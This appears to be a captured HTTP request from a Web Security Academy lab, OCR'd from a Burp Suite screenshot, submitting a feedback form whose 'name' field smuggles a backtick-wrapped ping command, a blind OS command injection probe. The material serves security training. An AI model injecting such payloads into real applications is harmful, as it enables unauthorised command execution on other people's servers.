 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ac300500491f6c181d96c25006600c3.web-security-academy.net
3 Cookie: session=56M6NPRFG2FCSpE0Ccgiq8eVVNS7rDam
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin: https://0ac300500491f6c181d96c25006600c3.web-security-academy.net
11 Referer: https://0ac300500491f6c181d96c25006600c3.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=RxWY9QxoFZcb2Wp1A012CLZNqP61YWGN&name=a`ping+-c+10+127.0.0.1`&email=a%40test&subject=a&
message=test